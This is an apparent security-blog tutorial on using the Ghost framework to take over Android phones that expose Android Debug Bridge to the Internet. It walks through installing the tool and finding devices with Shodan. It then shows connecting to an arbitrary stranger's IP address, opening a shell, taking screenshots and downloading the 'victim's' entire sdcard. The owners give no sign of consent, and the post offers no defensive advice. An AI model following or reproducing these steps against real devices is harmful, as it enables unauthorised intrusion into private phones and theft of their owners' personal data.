Introduction
Imagine if we are able to access any android device without touching the phone and see all the data in the phone. Today we will talk about hacking Android mobile devices on Internet. We will be talking about Android post-exploitation framework which exploits the Android Debug Bridge, basics of ADB are covered in part1 and part2 by ethical hacking researcher.
Now coming to this tool, Ghost is a post exploitation framework. In this tool we will use android debug bridge to remotely connect to any android device exposed on Internet.
Environment
- OS: Kali Linux 2019 64 bit
- Kernel-Version: 5.2.0
Installation Steps
- Use this command to clone the project git clone https://github.com/entynetproject/ghost
root@kali:/home/iicybersecurity# git clone https://github.com/entynetproject/ghost Cloning into 'ghost'... remote: Enumerating objects: 3, done. remote: Counting objects: 100% (3/3), done. remote: Compressing objects: 100% (3/3), done. remote: Total 2176 (delta 0), reused 0 (delta 0), pack-reused 2173 Receiving objects: 100% (2176/2176), 10.00 MiB | 1.44 MiB/s, done. Resolving deltas: 100% (1299/1299), done.
- Use the cd command to enter into ghost directory
root@kali:/home/iicybersecurity# cd ghost/ root@kali:/home/iicybersecurity/ghost#
- Now, use this command chmod +x install.sh to provide file permissions.
root@kali:/home/iicybersecurity/ghost# chmod +x install.sh root@kali:/home/iicybersecurity/ghost#
- Next, use this command ./install.sh to install the dependencies for the tool.

- Now, use this command to launch the tool.
- ghost

- Use command help to find the options.
- Now, we will search publicly exposed mobile devices on Internet using Shodan. After opening Shodan in the search bar type android debug bridge or use the below link.
https://www.shodan.io/search?query=android+debug+bridge


- Here, we can found many IP’s and we will take on IP address for research. Choose a particular IP Address and connect to it.
- Type this command in Ghost connect <IP Address>

- In the above picture, we successfully connected to the android phone and we can also see the system info of device using sysinfo command.
- After connecting to the phone using this command, type help to find the other options.


- Check the network status by using command netstat.

- We can also check the users’ activities by using this command activity.
- Now, we can take a screenshot of the victims mobile by using the command screenshot <local path>

- Now, lets try to access the shell to view all the data, by using command “shell”

- Here, we got the shell access and we can also view the data stored on it.
- Using this tool we can download all the data from victims phone by using the command download
- download <remote path> <local path>
ghost(118.34.168.62)> download sdcard iics [] Downloading sdcard… [] Saving to iics/sdcard… [+] Saved to iics/sdcard!
- Successfully downloaded the victim’s sdcard data on this location /home location.

- Here, we have downloaded all victim’s data.
Conclusion
We saw how we accessed an android phone by using a ghost tool. It easy to understand and to use this tool.

Cyber Security Specialist with 18+ years of industry experience . Worked on the projects with AT&T, Citrix, Google, Conexant, IPolicy Networks (Tech Mahindra) and HFCL. Constantly keeping world update on the happening in Cyber Security Area.











